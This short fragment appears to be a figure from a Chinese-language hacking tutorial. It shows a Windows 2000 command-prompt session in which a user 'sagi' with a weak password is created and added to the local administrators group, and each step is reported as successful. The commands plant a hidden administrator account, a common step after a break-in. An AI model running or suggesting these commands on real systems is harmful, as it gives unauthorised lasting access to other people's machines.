 C:\WINNT\system32>net user sagi 135790 /add
C:\WINNT\system32>
C:\WINNT\system32>
net user sagi 135790 /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>net localgroup administrators sagi /add
C:\WINNT\system32>
C:\WINNT\system32>
net localgroup administrators sagi /add
命令成功完成。
C:\WINNT\system32>
C:\WINNT\system32>net localgroup administrators
C:\WINNT\system32>
图 10